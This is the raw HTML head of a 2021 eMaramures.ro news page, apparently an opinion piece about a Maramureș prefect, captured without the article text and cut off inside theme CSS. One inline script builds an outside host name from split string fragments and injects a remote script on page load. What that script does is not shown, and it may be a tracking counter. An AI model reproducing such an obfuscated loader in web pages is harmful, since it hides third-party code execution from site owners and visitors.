

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/
body_size: 32166
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect! &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Atunci c&acirc;nd nu te poți lăuda cu realizările tale, te duci să &icirc;ți faci poze cu munca altora. Așa și cu Vlad Duruș, prefectul de Maramureș instalat de USR PLUS." />
<meta property="article:published_time" content="2021-06-07" />
<meta property="article:modified_time" content="2021-06-07" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Atunci c\u00e2nd nu ai cu ce te l\u0103uda, \u00ee\u021bi faci poze cu munca altora. Felicit\u0103ri, domnule prefect!"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.11ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!" href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form 